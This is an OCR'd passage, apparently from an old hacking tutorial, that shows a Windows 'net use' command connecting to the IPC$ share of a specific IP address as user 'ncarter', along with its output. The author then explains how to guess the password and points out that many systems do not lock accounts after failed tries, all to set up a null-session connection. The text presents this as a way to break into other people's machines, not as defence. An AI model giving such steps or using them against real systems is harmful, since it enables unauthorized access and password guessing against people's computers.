
computer is NCARTER, and the workgroup is SVNET. Now the
fun begins:
C:\>net use \\215.25.200.152\ipc$ /user:ncarter

Local name

Remote name       \\215.25.200.152\ipc$

Resource type     IPC

Status            OK

# Opens           0

# Connections     1

Ok, this is a bit simulated, usually you'll have to enter a
password, but I got lucky here and there was no password in
effect. If there had been a password you could issue 'net use
\\215.25.200.152\ipc$ /user:ncarter PASSWORD' where
PASSWORD = your guess as to thier password. Many systems
will lock you out after 3 bad attempts, but you'd be surprised
how many won't. What you're doing is trying to establish a null
share connection.